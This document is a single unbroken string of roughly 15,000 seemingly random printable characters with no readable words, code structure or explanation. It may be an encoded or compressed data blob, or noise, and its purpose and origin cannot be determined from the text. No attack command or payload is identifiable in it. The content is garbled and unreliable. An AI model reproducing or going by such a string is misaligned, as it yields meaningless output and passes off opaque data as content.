Bu+EqqRp6xRoN9Jrq96oq~6YqJ:Yq~::5x0--wTzRL|q-e]hF)S]uwRIOBS0-+~Oo)JS-R{p6krXW4(1tR5tiF]h-(2quNq^D^LY_:Q1zwK{6FB-d+)EeK@sCkp{oBJyo;uprkEU-Q]pnFutEy^IEE~p6~Wzwu%qod&t26nY9Y54Odfup6ho&t4~I(z]2TJIkt6d+9E^+EOEi+0Fn(rAr]JV&Ak1W2WqE+Jz);eQRQSkT(T7e^4KwrhsKLKCe^@RpzqszFk2|xi%hi:Bxqi5AxA64dFszFdX&xi4r-p0)A^RUL^CNLqCt]64)FswCTJstrL4dx@4FsFstr6/YXOru%RBLYtu7Ds0Xz]K(;e96RnrCind{UB_t]hQkFuCuY&N246y:(u-F^5;+xhq;x{ppOe&:}xU-_TnrV0ru@1UJKQ1N^{ihr6z0{Nkxp)pIwyrt(WNAiukk~:W^AU+EiUitVup{Yx+rO]E:AzhV:(tsdOkhVYAOo(w6hp0UEA+I%wJYphC@dy:p+&F^eJyL)XsDBD0;YY|u~pnU-u9tY;in(ODhxsu|C|ukktz;EVC/Fyk9]E)pDy(2dkuRwD)L{7Nrpw4p0WE)rp0BhEkKWEI9w||V@yrft2hupRo6Nfw~r6x~++}+q0w2D|WtQu;pSS5Nnx~N;BBJJAukEBVqBwn]B+A|&9)JUAA7hi^^Vk;;UiUUU:^q+q}LFq^&^@s%+ifh6NAJ@kkzN()--onNn_Y7]sRD@VdEdXdUOdxN]qJL]I6r@^:X^|xxJtw+NhF_XkV::&WSU]kW)Lr(QKrWhBCCs9yOOAIifTdn0+Q@t2usx&6026xYzpxo{SxEW_|IKowEO;9kr}zB{WpBBp6uIDWektE5Ny5SQKrR00U1s2%Rx+pwkDVKyBB}K/rhrh/C/ssC5t;Q{Owu++^L0@D)IdT1ppS775Wte6&^(;z+}dIW0Erx9iIwIp2yzNEftQDRR-oO)]|~~TKpIyrCS&usS2B_9kqY51IOK&E/||nnI00CCTTq|6Y25etz)k4Jn(F;p~2AAV&VX]AUUkU}}JqJOJSV&k1uz7~(YLB}U}}9o@A&2&|:@7~h7|:^+KxrAqdOOUqnnq^6&wNdDVqp^4dJxidof^qFF@@dKIezFBs)WUKzBruTR{DN2wiT9yeW+~;7f+WqC7p9:{Bq@k5ozdI-7_LR_To&oWwL_f]k]S){WOI{k6p)~w@Uyuehn%;yk0@]n4B;xTRtK2;N9k1D-E_J:X%0OS:4wDwIC4txCr+tS2R-poAk;k~Rxi~k1+Wew_XO:4D}QtChXrDL+hxEDr9+yydNz;huDRIO_;wC]Eux+/1ok|YD{~I6|;E5Y_Cn^SeW+NyEn(50}0//w~krr7e%&WzU](0@zRe;4NiA27^LU@|KkA:kRLxs];}N(/St-7CxNw5fTVqn@F;Y%qI}yrhzy}21IN-;R)Bi^quLUxF)dL4V^5i}0WA:0R|)qeyr|@Bur0tWOdpTBdJ5WByBD};ARB16p7K(Dr;ELRBJE^Yz+fn:]i2pIo~;~D}QFWEN)BuYrinswxEWIDy-(]o;JNpo(iRW9z{pu%q;Urh7{-yd)6C/SuRD-WF:zE{ErkpVeX-qr6;BDrrE:Nrw%9x67y6uwA+-I|VzfISN-WEN+0+YxFTqXu;JuTrL-qEWrudIu9~pYQ_CiE(%IJ];-zxBw|pqzCYVehFyIRJkyE{L1RETSfqS7X)tJinRpC{@~yx&DeTqyWN+4kEdLnCW]z-(F6x9xxT4^(Q0JCih;B}JLOkd@zD^N&@U4VRTBn2zUk-ERtS]Un-4r_NEJ45eTBn0FC;f1dDyeNyn|s2kEn1q4k(Q{@2eTXC42/1{rExsWNrFCzrTr^BwII@d^-d;Dzkp@fO++4:@]r:r)rz-]rLsYJLLR]rs)rFJ@@Oo029S0rhxyWzo/n6wN}fOh@{^:-iLiOru&1}BA_WJD_k(:E|RNyFxSsT(]f2pu6TEToX9IdS~A6x]E:qwStR:&ELpJWnztO{d))xx9NFIw&wJdR0(o0(7B&ziqA5Wxk@IpRRV{r1h2di~;+rwY@Cspu|00dOw(JnY;RrI]5SOx+%06EfW^(JChEW1:CTkYI-1Vei-n1kR2xAtF6i|x+|Li7E4@iosY1%)qzD^Oe@LdENtVL%:|t;2qUt+A^Xdq90@i:CAUVR&]p]Y{FW^izhF)^%6@Q5Kf57:Qk}DhKX;k:w|_yfN52k&ko9q;5(k0e0rfzftsYCVIW|-4dn@L-_UT4~Bh+hn:9p4W/QY6A+B)xNDqzITYqkt)qIrV-xX7w/z^nu_-RFLDDr7(Whi{J4_XQhRRISzR4YTX5Ax;(6;p&;}6heOfWSQ]B{z2w&h5/z5:%@U2ukBo{A~EN+f4q:e6V62e9|A)qQB|NK%:OEt;)+heiW@dq7un((AEErzFCWE_pwrh4)SIIo2Yr(V62AC_y:u:0dOyW&nyyStNT%|4RNWQV|Ir~Kyr&DB((]4y:)qWT]CrIXD6;FLoEJUptS/5Buk5_RuinC-0JdUui}2n042;FLnF26k5Un7;QO%q4)eXtBF(WE)sNDzq16W|2~R^RF(nwJd_-R^t2y/Er]zV15iqfK_J|VQs79/UF7|oD0}k{~1sSiRF4BJ|k/UT^d@%t-^X^5CID]SeV_s_(_kK4hJiq&zh/0_nsIt{Ldrh47EDSBODIe^46:z-r~^@o5U|nRDLn:{Xzn^yd}]AYSpi{wW@)2t:r/OzOO2df7kpVn7Yy&]KX+puY(~I{iwAr&7)kT5w}{O90EDBukE4y6sxONr)Jr@hV72t;AAIKQKR-kB(DEQ;hzVe%(CL%F(u4nNpeSUdq)4ef5{EJ]q}5tTY1eW~01TSJX{nxW21i}w5X+)R:/q+];n4e}y{n7/]2/ok/~X7@XO2_{(2-UVFNx~_@hk+/5iiy70JJV_fEn5QKE6Uzhux7:u;5ir/D0F:rNn~}x9B6(zwURJrDJAsU:R&AIr)V6}ruop&1)eLNd415&(U/hF|{B1Jif}RfDFu;DkwnFXL5zA54Uu}6|2QW2~Jq@|A{46Ft-wh%Lop){tnTT_5^u@%5uCWY_K5KuV{FLo-WNVx/~CNQxCSr;@LY:AKzotQfpzdpsx;fU~phBE07-k{wEVOzCixB(R:Enk;w]0DBSK{OxRLBw7]kDD{-^&^~2{L-70J4{6KI;pqJVfx(C7/ezI&/)1sAQn4yVe(J7&/eTUQ|C+0n/%q)Qn%0ox_7T4Cs;(VR)%Q1Y//Fk+es&@&%prkk^NF^hEQ@CtfVqyFsI6}9|d~&Bt+7QIBIf}AefJV@fx&&fx-rf@WKxu-5Yu-7Yu-Of@Wqp@df(ddYf:d1f@_6]5X~Us(LYx5U(p%yB9Y9(x;:I5Dt-{YJIoR+-:hAN6ShfW4|dE4]dE0B-_nzU6ys-t)6r9|SuW@S-zF^fC7/Ir)(uAnzWzhtiEoFUKK@uF1d]VdFA_;wuhz@u1uwx]hUNiQOdE:OrwIir9ALrkV9xk~qA1Ds;kF:+WAXu1XnfS|yUS2WfAxkfK_~rExN(uRFf{Ceh{krfQ%_EnS(h^ksfQ)qUT{}f%^5h%@B(Tq_V+QtY+|n+/J+hQJ|h/%)f/J:6z:n6+5:hQLz6zJ{h/Feh//RYr_9C/f+6Vp;hEd)DWpU-@pI/OpEo9pAx2fAT&k(6-fAnsp~{orh@-&FwoC+;xuJziI^@Dd6&Ok^K&p6+]kT{-C2y&)CWoiwBOuw)OBTJ^iY+Rr5U2-WAC;1&C~T&pY{L@hE~OYWw-UWL&)Cyku2zAw10V)%K-h1fDhd@&hB2^C/irr}qEw}q0xD@n92V}ArUprxXpC_1o~r^JhB4WuOCOWU7&ttU2x5U9(t7rUe_OS5/9Yi2IA(~I6tSpS4ppr-Ro;o%W+NxDrefDU^u^(Uuox6Vr7ip9(_E97:ko7dQ-7nSOyXps65W-qdBo(Xw2q]-+qA7n6SXUqzCWqeFs71|O71^-/oFEFo_%@WXwh-xB~quNA@2xVWRXi&Be~AuV]@5^R&B2nWDxBr(U+-0U]-z:qq1U^]1Vz9)UdrtUY]9U^9-qK9U_N@_wnWt6;+r}uknsfDWoAptO_r:0Ds7K0^x}+TLE(r+nJx{r(r^kUo|s:W/1T92ON^N&@un;oxR4Roe(Ap~&6WV{NSCSOJx{}OQ~JrOUY-U|kkEBN^s5E+D:J~nur++uIr)Un6DeOW-U_BI7hqU-{9LL@&_FiILX^BV]xWfIn^o}TIy@LwKiTEJ^}pTikxsAR0i^(r2{yn/0VU/@YU/o^U/K_U/{@U/1o4W_-RB4yRBr_hIu:hBrhzw/x~N)WS{4AKEByOyAtQ;p/q^h&~zp//S/w-:h&@zpy|y4%W^hWh:69I:hu{:p+/:hzL:pEk:htX:6yu:CyC:CN]:CN2:C;+:CQ|SA;F:CeX:CyuEWrx9nurBTr9{rtrrrrrxrrLprrr7/p9@xpoi]hOYW6-:tCW}QE+x~SJ;BqUd&^+^d^nE92J%pOdzC2R-9JhdJ::_L5dDz]5xTLI:}F5YoxSTKxCVnX1-}Ni07N~{7RypFT{4N4h&I0ft~k~&AkfCU@FXd+Fo^rqunN%Is(^~TN%COn%sOx&+uW7]u{rqu{69T{q-h/X{rrD)(WNr7D-WWEo~I^zxhDo(N]0z(;9khCrI&yT:BD)kC~O0-U-|rporSpJyO|(t~(0Ye96QA-2K~%-BWE|A:B+1EDn;24JQr7/+BL{N^Bi+~Xuu+Lz;hq-p+oz6hIoYki4}7XFT+T|&^A:}A1FwDJsxhV--;E|JdT1dF@1Yk/4C+2B_&1pEWf/;i@_L+}d^/:EDuf_A:]:R-6k/~rJ)tAo}fCWefk2d^R)uhR+RJ5FrxV_fJ}zufL@UN^DuLJ1^UT;xNf)q0UyC]C2s_~Jr)QFi]_ukxCtnK(h|z;|L{90zEuDB^eTKIO(i2w:k|hfKDs5s5}0BK/y6I%0Vy@TQ_Iwr%KESKf}JK^i^4iJIO~9d-s;q|CB/4%WVVAENS|2%)NF9uAEyTAEAwAq}RqfVxx0)uouf0S9VVV~IYuQY]kkdOo-de};&h+22hRffYpXqqo6^uE|-t-:O(UhpF649^TTK%~NU-t(U-RLD7^X&-@-%phB)dNf2{pUO@~^14C7{rd+~CwC5^:z;;9;}yxB{I(+Dw4R/@Ukqexeso{Df4re@R9Er)2yq(VIRR^(u|0w}]qqyB--Y~eQDqozUw&9J9O+1noB9w9AQpA(BdyBBhSsDK4ff|i-1^]Th~;RuqEsRE0N9BwqB}%WVwOw1oOWN7z]VVe/0oJKJd9t):K:L)76h5+ik;T+fp7/B]kWOO]XUzz6_%VE_ySf9W6o@|udNyC6sDKx;I2DBJwU9(Utr9NFf^SRO@s1pVn~/S}+dr;Y;V;RR_K-|D~sw@Trk9eXoEJTKUT6EsEt}LO:BX^s_%k~}]]5}nS~&d(IIYfD|7^~+IxVh}]AYzAq9|7+uxKhe/R~~tdhoY/rkWqyf0:yEBEUQ^~i:x6:U(y:2D1|x2(RNVzuxLNNfLLTz4nSR+5)dVrL:+:YDdFxJW/;56zLtzp_DFNNdW5Ny}x:yCL{{_DQ2A7D~U4UuwAJXudfq%2-0srL~Vwh2C0p)q;_6%DRXdDIBsU2wTDeee^eIdQknrUhKSUSx25SJf:6{eeq9xx52n9U{9NDoYpV^d~o7EtL@0~qdW~5kw7hY)]z2kO9;ySKBYR0fB]9%{nn1EU:T%OyIW}S|9_s6XkX;JrN@L%%ofK_411sp]5}7ee%(zfz%^9Nd65oS}e%44i4XVi@~;oRpuCCRYFpTe4CowJt||CtUN/1U/&xXrFBU_T%}:+OI5UUiRqBX_;7eO@fXQ&{t~4su^oU@s_^JzI+5_~i-@iB~ed+S;~dCCS9OE1x+QKS(E%%iXe{^peuqCiBX0(x6d7yE%I_2+O%n|EFxUL]E(;059ISd9S2@hf-5KD%Jp6tWOhrD;x)ifrIXx_R1Kyx1rxTW^QxW6o_]:A0W)weziuTDVzVQniOe~0OD]^VuBwR6&0fo7SykQUX&OdFEz9QYDBU5i)rNL-qy7@(u}N2tyo4USk]NLf^y_t{AN;eVCE;1TnC/q%;}/YqI&V_~B;wLRt6}/0q;/XpyiCwR]eEwuD}-Y}JB1)xKEI%q(O}wThn+00X{{2@RBzWexSKtLIx^AWO+1e5BKqi@Of|Vn6~Ox_dOQ{Xx9_;ThE9(n6AOAS&6K0F&RAt]EDCC~Y-^u2Os%Oru^yp]:A0TV-o~R^YDnOsXyr;y0L6dN5WqXk0ST21VDB-u:pdNQN/pwkYUWkTJ+:|fBLhF__9|9Et4t)pXh9TwNUz%x/r}DE2S;W6X-IwJFRsn_@q;:{5io6oIrp4F+|%AYouBBpkrW%5k-xEsTh/_E{J;f9zA;IS2xh|qzU9IpDh{:q)tBAIkkt}@fY%uwqzCIBSt/L;B/(Lq|_ewTJsBuRi%ud|RhxL@-ikF6BJNkt;JNtn5+^qoX/SuNTT4tk]s/f+-0py|N5JtkikNEE5)i6uO}pOyyo062%{u}XQX(CsK{_Ve(Xxi4pXiR|uL-S}1]Nyx9k:irp9e|Ipp+EI-%hwOVp-np5(rqxCziIx9-TB2pS+nxA-k6-ISwxBIz:-1@Rt;dwxSxI95x~@0L+dW46h::SwJI5&+q2Q:u)kYU0D2Fy+xnKKq_fDFB_76i:t2TkfxxJOuY]B0A71ur(q;Rsu(qqnqi2xW4/}u]k0k|:CJduCVJROR6)z{xVILXYtS+spDS:I+1y;yo4(FY{oAF)NRTO}5q]nF}DYNFK2:&)%IRAss:0KoWoYfYQ0OIXe@4;)dAx+(B6yu/Nfh7ppie/sI;;5rk(TiTnAEwu|dOOwxppr-Uo{S7oErie9~iRze}xVq]zQ:7F+pS9TBqd2]6E/K{hnVzyLNy]wB9@A-:(r^kk&N@i@iYQF-_DpN_EJy-^kt%i5qt|V-L^N2yzA-U616-UhU5p]}h]zy-V@4Vu0o~r7r@x1RO1_5V@zXYd^B5NI+I9@FySWB^SVN(B/OwqsuwtF1y0oK2k59Q1C-XXhAEpkzdq}14V^r0n-}7x&4UWYe0SuwWpw:xF7ICk{7WhnnEwi/p(zhuEr-&&]zB]/_wkq~F9Rk^^yVCC|BO-@s6EJ1SSTk^wo}XS5+I5IRrqEWD49IKLD4QOI/9|CdTq/%F1k-4YQ2Ie2d0ui9Fdqe1@OTpTR{ppWI;)7X)Erxs_yNN1^@|%Q4^N2ffOwxEfOyOTBy]1CreB]RB2y99Ts0_(JStU&swr5J&w2p_2FSt:kUU:Lzpz^ddFf}C;k_t]O6ruV:rF79:Y)ROQS9&@qT%N+ne)xu7sQ7%Sr(@5OXeYOn2;2N|X%9IwIo)oN%rEK}&/{}(&|A7Trw}1NYYrQd@EwUO27Kqor5zx-EU(~N0~etJN)|E(6~1D~7ppE^tCIo2+~-RCk;FUKn1/f-5Q_6FU|4Ck5{2Ats@y&Q^d-VQrU2-FoitL:fNf@X|XY1-F5_}R1rkxC4)@-w/;1I]r-&/;D4ru-6rDpLVXDh4%%9R|-uE_LFf1CKo-eE_OwDEkXuoe0~xsU-IQD9%yeOw^yEye7-EK-_9~]i-pIC91fB;kEu1x%Rpw^7-Nn~){V{ON};n01@T2^Fun~:Q-If&Iwnis2NKuJChr{~&_kVD:/rX2{9hNBxxr6IYp7xY;)4pUK{s4VpNrdIXk%W0X42ei-1)O+4e(%|N_XIyhs260A@wA2ihR-ise_On5o5k(s2](D|oBeR09tABW~xhUDQkBkwiE]R6VECsuo6|EUkq-I|pEJhAE}oI-q29E}WR;6)^dqX&fi)of)wV-6L@V5p^V|;^;&/Dz|7@9X]h]wQ@dth]/TQ_oVTx]sp%6kRKuO~xkW~E@WNW09qwLkRN09qy@Wie+shIorBOLrUy;r-I{kRQyrif}oeI]^KfuDtYh^Ki+sSX{9pXWr2)upzfhodVDwe7J2:0RDuEEr:SFs:oB6z4~s_SN4~nzWfR_rezS@/Qq2F/{rd2fo6WYW6OB@A~EWY;%W6IK9R2ErE+A}VV0&w9DkB}(C09I99(rs1I(99h~B)LUA1S-T~1-9K2BB1q+k77SrAwO]d1LV7Jo2+%qq{4NT-Rhsy0F}fDWWwKQsQKNO4w;WwkdxUsFi)4BSEzREr+~&Iof}xJW^key4rTpr()IrEU_uBRLIU5Su;(0RNi{7%tWCpK+kdxFVdxz~hiD%h}t(dxSq+6z7B9(Dr7y@VwqAWJ7UIoxKdrUyWV02UFT7dwehhohuxIrO^]TY-]C1(kTddk|h6~T0-xq4(rE|SrAfuFusS]2|fn9hS+&4h_WpS+UYp9UDh_Erx~2:f2-2h_S9r&@}UK@0-E(Vp9O1fKO^rzf^hKFk(kTiA1(~p9Uhx9zJBz7I6+^h;+C@pk4d~2f:xBisqKi|xA&Ir]uf(QAEAA&%UqRdrr@6fRu/ru2N]ARkhRoSBFY6UVn2Bd(tU%f]U711y)LspwV|ztWo-)%d~WuykeXE6rNUYtTE6yR|6rpLqOeF((/i(h%(W2EpC/EB&9+oeq;+f@+surr~|rEOhTzuQ0V6rWuTikfAf29%Do^_JWCeuW^_DWCK:nidhq-2O^pRn4Y1N}zX(EEt7}C@}~hEio^{yWhts+^DOn)&:&S9%pr}|Ou02-u}KDYy4U2yoJ)i5+hryrrC0ruE9W2]wIuR4nY;9@u@ep2y1UYVLr2L4Jr_+VS^fWYi5nYi1nYi96-/rnqyo92/I+2sAoSs9-udfIhR)Dqt|&|]srrE^pr{4q2n]Oup-zqBDn79/IuI1KOE^I2Q)nusEIu{VJr{B27yTEk(dD&AKn7d-IrVzUNVf^q_W}7:i-+Ed6U@CBq^+wr^e|k_}|7%fx+&+n/sWu;xd{E-@/;w(onn(9;kr{U0%xT-xEd-Douow1ns%uRO_wR-w/yO4%DqptE-EeU^SBfwwdIIrB0rusp]q5Er&oD~y)o+SCTk:h@&V_@-KxT&AL_OoL^WzuIht{I-%RhWQEW|+QzB6Nn-QwFh)V}^Dwzd6xKJ_%k-|u;&Yr}@oxErU5orA&yr~IOrNR0ry%0r;V6:^&^:2inOB^kI)O%If9{]DIpW|d@U]Jk+k:::O2TUtO;-dJTJ0LzVKp+sqIYd_;dr)uNr(Q:V7W{DfR:rr%Ir~+(9::(+~t@I;Q:^7VxIi{K24E@r+2fs)TTIuYSu|-Kp&dkpAwIk&wDq4)]7{}}D;6EfYBOOh^UOqRUoS%1VAYRuhT:Xkz|BzC7h-qQ|(eQBf/7o^XfA^rIk:r/zfOuAdSpA^DCWdyN](^6f-/fKy2CEVyhQ~-x4~WE_UIWYruqsS9^~^^nCEY@Eh6Y&V;QOE|xixd5Rd2JV^due_^(Y:^2WAx9zNi9FNC{7]C/AY)Y:AWf(B:CuxO~7JsX(qLr@^OIq_0})d)}Kd:r1uU:o::C0xhED:~t}xS2&(]71xf7XuF0f^0:s:ined:s~^5V~_@qkf_W-z5d;_|DrYLFk(97KuiJ9fXNz^B@h(tE4:yE(Orefd5e2xFeSxeTKJ2TO:@S|p9V(qqBDAfT]&/rQf|F%Bdrf%&UF@E56fd&_YCO:O-(^T+wASDUQ/Dq_ypq1YotXSzt6IsC;:i|6kIu46&|:I)^w}zCwqz^zptJyhoLyWOEzh)deX-tRxWIE/~JDd]di]u+DK}ru_^Lf0OJ6V}E@^TrfhO+2pDC6SS^6W@Ck_:L6_1L6h1pJT]ydBB9nhiL0|~7s/+ptDt-r9~LoNrSWhz:;%5^%{52r]UX{^@:66pu]T)F(^^rw{DC]Wtx@])Fd7KYE9ouJpduJC:Cf|Urn@2Dw0rDV&-DyIWriVnuSsIru2(uE}IS2KDD~5(r]rD)^;-6NA:D6hLuS2p:s{p2TFyS4nU5Axnr{RA/K|TiIiwKn;NTrxOL{y%;-Twi16e;r7ER@Bz~}VB;WR;WsE~R1C~;O4O;5^hVrECyr+I{r]7p4nJ%IY)KnUt-pWSqT1_{oX_-5Jq5zy}AKUTLz{E61LnF1WkzW4xd+hL49Qq(&yzIdVy~VSBxWE}h}CKrh+D-ryBor9(:+SqEAS/r)sIk10hi@z6{oLA-nJ5^5s)@Kd-Cyq4Th%T}~%^Ax^5QL-+_tu/@5;];:6wi^sDdKhu@{5ri-Rrx+KO@Jx-VLL;)ywAQ2EUEr-N@V1FqJ0ECt&wdrEFIWVt}nx6%OBFBW-wDyF%Lr-F(ri9KL91To|f6JzS]@oVV:EF9W(B_X/Nw15N]E:yu4xse2Sk(|p9yFT|zJDE&IrEU0xywCzy(-CreVSu4@:o4/5wppSE]6:7/uD9/XD9r@@fBCAA^JhDA;VA|N4EiiT-SCLFO&66BWrEiuruW{7]&yDNJQkn2/_nfAUTL6h/ottkDTCiY6A/+d(_1XzC%S:1)YT&{4zD/sYDN5}&f}y1E^z%dN]-DfF-KzFI6+IDx~yxESrrk9r9]tx{+i9+C|WYBx@QC~TxkRV2qSTDs)_QV&@dt@F5W4L9qC+)Y2:%It@26B2z;QAorX^)XN2VID60Dy2z~dXz|}_(Y6d}Y^dkYCd:O1:]It6}EfSr7Rwy7F09O05NwX2/XT9J4W{srw}IJuU(4BnOF)ed2&huCwoIh02DX/~yYsQtL9e57y095)T:DXtUu~-::LiWuw7{u0ep4&2OS/Sy_Nx:UK(&uVdr@TY(@17f@1TQO]Rk6f_AqYyzx}/+_yNIJkqk&Jet|Af(0i;{uTX:N|9K0i-Duq^rA_nTrsSpusqD5Tzf+f%f_6;@R^qTR2JV(S&:05+t^;DQL9]{0DrO_%65Lts-R{95Rs_LUoJ]+sN6p|+rrx1DJUdw;JKBAoXyTx&uTu@]fUqBT~@A}Uf{Ti}tCwwV})JV]9hD]e:OL/:zI;Y17@CFwo1rp1xyTC%)oS+tLxL_}0A:S&1D@WeF/D(wDrEd-;y@sJ9BuFh;xrW41pfV61AhdDEQr;ee7rBVptA/%D)9iYe_zJpq;IwS;YBX{r)7f_&SJp~/O;Br&d~RiNqd5_AKQ:TI@rA5:DeTKI&w@tfD%DfndDUXLyQ/Syeo|9XK9thx7zFy090+)(|wADFytN4BNW47+}1fAtqAert|)I}Jd~5(-x|LSD]CDu:|COTL_ToquD7f5YS^2iV0{T177f+]%OF+_F1LeVr07)_:1Fon)fUq06-yTN{ix19Qw~VIqIuJ-+qh(ihEDESDF{hfF%wiKnJwWUO2F5+&eYkJ:YRf1|S0Uh%TJEpI_1}1i^C5:Q-OeO|y5_DQke%0Yu7^7{ruCR(kD16/otd(4NqnBLK(&qx:CR7S:zJ2]xxYUppuV9L]&pwCR4SrW}4uO-:hfhsDrr/D]|T5tuq_UNo]&FK@n]T9;hx+i|x:RtCeyX4wTp&It:DrLU0KfS1)/k4x(UCxzW4IxKsI@0Y_@o7(qNpL+9:_hp1]U|Sxor&k-ETD1JOu2(FYS41J2EF2Inr9o(0)s7sf^Vo^1CW(K/+Isos0(pw|u~X9K}@1_:h/{:s:FSXz_9;%Weo^]w6yCrV{6eIf]KLuuyrAdQw^/n(RO%|W9|A6W26Q562h@KKQ^(TT-R:%z~I~zTXFQeskYnN)6~xO:F4Vhw/sh://o6pISLfkn(DJ^rweSyp({;o;n]Y5o{C^Drepu&ErrpnJ1n@2uB4_u@kD%VXIro;XUK]K%z+&)pfrnC1+uWtnh{yoY:Cpnp1Kn2:ku]7r7tYd&y@BOt|s@9|%5zpCno+JO-1oOy://;N{_WYt_tdIxhEpKytI7VAUqFe6A&QIRArD{n(LrxIr/_-]O4^ewfpFK&Ik60x7|6VsrfsF/_:TQ+JYsCx964}dQEpzR1E1JzptxuLh7s{)h-YkhOiwpoF/W-TISW%tx&{+A2%UqnT|Ap^p^rShOx]DxROE]]AAd0iExW~/(9pWFp6}FRLW6&QoYk5uF9%oYtt9Ty2zT59t/1wEF1Y}X1Q:~wXrx&w+qLKE@%x4s1yh7Y)2K;f/nO|:s_/;7YX4{X&W{LpO7XX1|&Qwe&5oxEpDoyrh1WoNo;f9TCEW/z1{_(+e]OI/eYDIxp;xErh%t/1EKYCRx5nCt/dQBrtekoIw]/{I-Bx|pB-6U2t^5zS4nTFSA@J:q]^4zy{Si)OOLxu5Cq]x;@6d%V;kUO{/|hqy|~)]:]YCB-1A%wN@5WWWU{QdBzxp~pisNVOD|A)h|}}x]Y1z_qFhR]nqr^~q%Ee6|n-yk)W-eJDoDRp|V)z-@+u9|Op{N%up}6D54%B/2XNL@kwnCRR9TBt0;:UK]z&&quC}^_@N07%CB)UCT@:SiU;qIdE%+Ur~oq;WzdqYL95h+U-6VdNn~-LAx{%_w)%kE7OqTn6XU{6{Y@{J:nqo{N;CA);^RFz@U;%AX-fC^/1O%%2T0nF9X5//f/ODFy{drhU-BB+zd]kpuLfE}rf]%{~ETuoh(dwi9TqAQr(WrD6DRow+t;|9rxQIB;z++:--SCW&iUhA||n-{;+&N(@~|E}f|EiE9|I;N(fA({}A]B}+/z]rw}+UykIeyS5]]-}IhSVWV~EIOOx~d]^DAp~XR~B&ESCp}BW]-%KAq}}K/|&xxu^S6BRhu7D~UDEUSxur-opf+FS-VUrRhr^En+E9dWQB~hS((6w/TFqO2JE@2465tdydy5tRuh06hRu6ikK|Nut++-R00D0hO}Wx62xq)+rrz::L{LW&Rp4~I&2Iit(tf77R-h0F}]x49i1NNNyfJX%uF0RK0pww9h4eOid;t9wIU}{hJFDsk2swndYFe7LAKT0{7Bx~WBpkq5Fe;1zWz;rtBuri0BIdECzkpkX{p-ir+kip1OpQ2;i__IdKuN;I~A0}WnI@TX+kBBN;UBUi;f)0hq};T:zrEC4iNr(|70iq}~S}EfzAAL6y&ky&zzY({Jr+&{qVV@7A(z&])(&}AJUq@OV&426f6BRfBe6qLnF/uwUhupBW-kY%%~o@~^;es|ukEN%E/}UW9JJJfhSCOpqTxzz)+hyJFtLnOq:2^~Ux^4;@YYOL){BF{LqF:;W@2r(d_kr6z}&{ISy||UxuRsr+xw]]xN+]pn@^YEIth4w(zIWLNy7y]h{{Dh:)49i}]^yN9)RETnOSJ+QF5)VSTxxuwIL0oyk@1;rC_1/7}51y_eTroWB7-ID-B;Q%puuIXW~ILW%WdopoItXXI_C9IR/ROQ9_wz0uII/:S2Iy]rr)zkETuRwihA(1/kk9T_N55t+k]hDD0}f)9IeC94BAV&+~74x]}u4XdRV]97_|R~SWRJ;YktukLSwtVWDSy1-DhBFDK~Wi@2Yy]XxLt2R+E}/%DzUs4e%+yxxSE@Edo4|+QWSyprzN9r)qkYpSzqkukLsVwCkW&549B5_RAzY@W~XOCEUFq0:N@&I|^}konCdqykWOWxEw9Jirrh~O}i::Or-{Srr]Bhuxu@~ruhiyIILwOrw6JkyfI/u6]F^JW2f:B~1:NkNR6@;V1Urh5e|SD2y1OWyRKe;W02sCfef+2I|%0wOeYkruYqCrr^x9w2JDdoKIqEBeQhEkrpAXI4Ko0W)@o-N/e-{IE+C&e:tsr_4nOAoI@-fE29YyKekwrR%DJt:d-Eq%ix]{OziY9}1rT}1KLJ);dNEK:JWR^%ui]S:OTAVB(IxCnxIJTVh-Do-6eo-hpow/{Uy]|pOW+d%04k+k0JzV&_-q^19qru--SDBs:u(y1_TfI_;Uy_WSJKtu6VSS|yD-Q_^2kRu:B+4UR2yIQICz^;W4p-+NWL)@CiekR^_{i-~:]::J(IR~N46{wdh_ID5(xr(;NFurxBnrrx2YOIJEByyfOz6u+OTuu^IIrISKOWEuOWr-F1tAoO4u0}{O-h5r;:ed766KikK;({Szuh@0r0h5-ILB9ACfrpRniE&%-IJ|VEuVkf^F-Qw;:tA1rIh0Sx9Ff-{7yY9YzE^JhES_LsqO+IIBte^xsOVhx)2t0ruKFD-Xtz~YRDCI{s~rxyt%D)x_/uoTCFS]WNxe+_V1/R]N+tzyU4UV+9Qpx|W;Rpux4WBI2u@xtW+64(sThx5:IQ/zdxWqzo^|z~dO0L06zty+96uy]/DUuXyT^+}fOI+I:Ex)2kE0t7Dhr}JrkF+k:x(QIId]UNCrwBzwBNESd^Fp%%kpVE;)kpJR6+eOOTxY{0N]erY9)CL6z&z407BdE~zppWyEB_kuEhxpYxKopRf@oWzIItE+V~uuu0hIrC~IIrydKEw655N|NwU_CBwARiW@EzskU~iLTE::k2dDr}nWrqLTSy]DAS(W:hJTr)+I+x+A5EhkNXz~-W&SE(nr6tWiWpN2eUYQqt7+&7orWnWyxx]-;-{o6eVDefwqre{DrhWIRrECts6TICinw]YK~tW@i--xqt2-_BpnLT+55iIU}p&NTpWzQVL-W|1rSoJnpIp0FSrik]rS+)rLx2C;(nnUFJ|&46R^niD2V6zr42ii6BRwS@Y)6EdWN7&Vp/VSEn@Vh6(%{YqeUxhBOt~^BWwKBroisV1qzS:LpOz&V:dYq9qt)-CtJUYQT2pX)F-5rDyIOrI_(yE71S_utQRhusOOE~|/0rr~]zrwNzur]C~IWh+(RRdQ@;yYFA;t&Yw0CfkddrWyyUo-f{K;AY|D(uUpr0zB@sAB)(rTBWR6e~xiSxJ@()fSn%0ndF)k{wOqxExIW-n-^~uA@yfAiE2/xy}zz94;ET-hCLriu79CzSJD+VrRzT]~uOQCA-15yOoJ6nJE]hSYh0(k|N)U-@4|47^|u(9%StoSzkxrI:q-A^i~W0WIL+LyLNk7:Ti4L6hDFC)|0pE;SwNn^pqN;s;2On;~D:t~(D%~+LTSk0yxJn2ru9{6}NAdzu:_W}i1JCw}:z_A^5wJhOQ6DR~wX{LJCXnk}:||upx6^;FCn+(Wf]CwLz9-rrDWrI(00ErV|zIuxLxuCN)%CC]yD(U7ryXRyCi]Nq|]RLDN:}2DKedsJ1;YeNtruhoONT]IXrR}NKu}O1Y:6S/XoF6Fr{)}Fh@%W)i6K9&TwR:xpu0_@YyA/4^wTw/w&~V;B(Lud;99wDk^N/KQwyB%NLF-&:-TXEwTSyXSnpRpiBKyh+&K@)Dt;OprD):r+++}X%|&+u+i}LQ%qhkxn}Y:0LRK&5y_~duQKtit;h;fD)DI5ioCW]DYJw|}Uxf|JTY;SI&1UrWoIrzwOu2)~~:9oh^(R6RYWokp0IC^nAsNrCYRyiSeu~@^(T^~Eq15~IKCoh:4UC75FIETIrEY(kLqprDNLrN7WkR/rEB_o9(XQIWe-xWXOr]SSwC9WwJ9husVB